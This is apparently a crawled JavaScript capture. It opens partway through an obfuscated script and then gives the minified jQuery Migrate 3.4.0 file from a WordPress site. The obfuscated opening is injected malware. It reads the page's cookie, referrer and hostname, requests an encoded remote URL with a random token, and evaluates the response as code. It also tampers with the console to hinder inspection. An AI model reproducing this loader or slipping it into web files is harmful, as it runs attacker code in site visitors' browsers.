D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://powersoundeventos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 23254
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});
